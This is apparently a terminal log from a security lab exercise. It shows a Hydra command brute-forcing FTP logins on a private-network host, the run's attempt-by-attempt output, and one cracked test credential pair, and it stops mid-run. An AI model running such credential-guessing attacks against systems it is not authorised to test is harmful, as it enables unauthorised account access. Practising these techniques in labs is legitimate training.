 └─$ hydra -L username.txt -P psw.txt 192.168.50.100 -V -T4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 05:37:18
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1600 login tries (l:40/p:40), ~400 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "passtest" - 1 of 1600 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "admin_login" - 2 of 1600 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "guest_account" - 3 of 1600 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "super_admin" - 4 of 1600 [child 3] (0/0)
[21][ftp] host: 192.168.50.100   login: test_user2   password: passtest
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "passtest" - 41 of 1600 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "admin_login" - 42 of 1600 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "guest_account" - 43 of 1600 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "super_admin" - 44 of 1600 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "ftp_user" - 45 of 1600 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "test_account" - 46 of 1600 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "anonymous_ftp" - 47 of 1600 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "secure_user" - 48 of 1600 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "random_login" - 49 of 1600 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "cyber_explorer" - 50 of 1600 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "shadow_hacker" - 51 of 1600 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "backup_admin" - 52 of 1600 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "ftp_test" - 53 of 1600 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "file_transfer" - 54 of 1600 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "upload_user" - 55 of 1600 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "net_guest" - 56 of 1600 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "default_login" - 57 of 1600 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "system_user" - 58 of 1600 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "vuln_tester" - 59 of 1600 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "hacker_user" - 60 of 1600 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "data_checker" - 61 of 1600 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "ethical_user" - 62 of 1600 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "brute_force" - 63 of 1600 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "test_subject" - 64 of 1600 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "public_ftp" - 65 of 1600 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "zero_access" - 66 of 1600 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "debug_user" - 67 of 1600 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "penetration_tester" - 68 of 1600 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin_login" - pass "exploit_checker" - 69 of 1600 [child 0] (0/0)